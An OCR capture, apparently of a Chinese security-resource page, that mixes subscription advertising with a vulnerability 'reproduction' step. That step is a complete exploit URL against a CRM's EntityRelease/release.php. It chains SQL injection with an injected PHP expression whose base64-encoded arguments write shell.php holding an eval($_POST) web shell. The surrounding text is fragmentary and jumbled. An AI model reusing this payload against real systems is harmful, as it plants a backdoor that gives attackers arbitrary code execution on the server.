
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
————
线
网络安全从拥有一个资源大全开始！
2011、2013版本
现在购买仅需99元一年！续费还享八折！
三、复现过程
详细介绍
注册登陆
————
第一步:
http://0-
sec.org/general/crm/studio/modules/EntityRelease/release.p
hp?
entity_name=1%d5’%20or%20sys_function.FUNC_ID=1%23
%20${%20fputs(fopen(base64_decode(c2hlbGwucGhw),w),
base64_decode(PD9waHAgQGV2YWwoJF9QT1NUW2NdK
TsgPz5vaw))}